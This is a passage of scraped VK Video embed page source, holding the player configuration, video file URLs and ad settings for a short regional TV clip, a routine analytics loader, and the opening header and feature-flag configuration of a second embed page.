    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239157","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.21.157&type=4&subId=9007897119461&sig=YTv4Xv4ev54&ct=0&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_240":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.21.157&type=0&subId=9007897119461&sig=imEQ-sYzdBc&ct=0&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_360":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.21.157&type=1&subId=9007897119461&sig=OUcQ6ObgLfw&ct=0&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_480":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.21.157&type=2&subId=9007897119461&sig=XBQfuTv-5Go&ct=0&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_720":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.21.157&type=3&subId=9007897119461&sig=N15yAxVxeok&ct=0&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461","hls":"https:\/\/vkvd432.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1768833902215&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=1676822812&ms=45.136.21.157&mid=9779955312869&type=2&sig=KxkQImNddLg&ct=8&urls=95.163.35.131&clientType=13&zs=43&id=8919947807461","dash_sep":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=45.136.21.157&mid=9779955312869&type=1&subId=9007897119461&sig=rtpuKnfJ70k&ct=6&urls=95.163.35.131&clientType=13&appId=512000384397&asubs=y&zs=43&id=8919947807461","hls_fmp4":"https:\/\/vkvd432.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1768833902215&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=45.136.21.157&mid=9779955312869&type=4&sig=Nmunu9zHJPU&ct=8&urls=95.163.35.131&clientType=13&zs=43&id=8919947807461","failover_host":"vkvd726.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.21.157&type=0&subId=9007897119461&sig=cCmFmgfb5jA&ct=19&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_360":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.21.157&type=1&subId=9007897119461&sig=1QNhDP19frA&ct=19&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_480":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.21.157&type=2&subId=9007897119461&sig=qnEyDXsnXPM&ct=19&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_720":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.21.157&type=3&subId=9007897119461&sig=pmT_L2juOBY&ct=19&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=8919947807461"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":88,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=9"],"is_uv":true,"frequency":2},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":175,"video_id":"-52429470_456239157","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[417,1204,422,217,1658,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd432.okcdn.ru\/?expires=1768833902215&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.21.157&mid=9779955312869&type=2&ix=0&subId=9007897119461&sig=IMeLuwchHug&ct=13&urls=95.163.35.131&clientType=13&appId=512000384397&zs=43&id=9007897119461","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239157&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=78ac96fbdf2c395dc861bc847ed06df4ac9d5ba0cee50e559b9600573afb3787&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239157&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=45ea9a73979d3084f905662b4c40ed414a8301b1e2d530e03ab1719588804dcb&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239157&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=9bc9bad953a7f37c342082d3aa97d64fe47b43161a1564dfb2e71c1b3d79966f&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239157&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=c788eaae50134ccb5363b42ce1acdea7f5c0d1563ff4c5fd14be8e51140e5245&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239157","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239157","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1760708299,"description":"Пятьдесят энергичных и бескорыстных!","duration":175,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239157,"owner_id":-52429470,"ov_id":"9779955312869","title":"Пятьдесят энергичных и бескорыстных!","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239157&hash=2eda5165454dc6e8&__ref=vk.web2","added":0,"track_code":"video_191730f5md0dFL4uf-uRxEV5ADo7O0K0YXciorQ9oo8RGQ1iQZz_vDAhjBpN0qXzdSY0Dw0JcI1VJ3jMpzDG6n5qUg02DWUxz95z5bItpPN1Jg","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2470,"local_views":2470,"likes":{"count":33,"user_likes":0},"reposts":{"count":2,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239157,"viewer_id":0,"hash":"","action_hash":"24729ac0a883aea4aa","view_hash":"367c206735397883052424f88173052f","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239157"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":175,"video_id":"-52429470_456239157","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[417,1204,422,217,1658,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"a7fcf96d006e3075cd","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239160&hd=2&autoplay=1
body_size: 14272
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"show_tgb_block_after_page_loaded":1,"links_parsing_latin_domain_enabled":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"log_web_cur_module_desync":1,"podcast_episode_favorites_service_mobx_web":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"challenge_ajax_requests":1,"stories_viewer_disable_spa_in_ads":1,"audio_search_suggestions_api_web":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"client_dev_null_video_uploader_errors":1,"log_api_prefetch_cache_miss":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_fix_double_init_bridge":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"mini_apps_catalog_search_wiki_fix":1,"games_send_track_visitor_activity":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"web_messenger_open_app_ref":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"messages_new_empty_dialog_screen":1,"video_recom_tech_toast_fix":1,"feed_viewport_dom_post":1,"extended_static_loading_errors":1,"send_user_info_stats":1,"users_wasm_support":1,"unique_adblock_users":1,"send_idle_tab_stats":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"update_private_snippets_by_queue":1,"microlandings_marketing_blocks":1,"web_stories_narratives_redesign":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"reports_silent-mode-miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"clear_data_cache":1,"new_hashtags_parser":1,"video_video_new_uploading_flow_rollout":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"marusia_web_music_stats":1,"article_comments_analytics":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":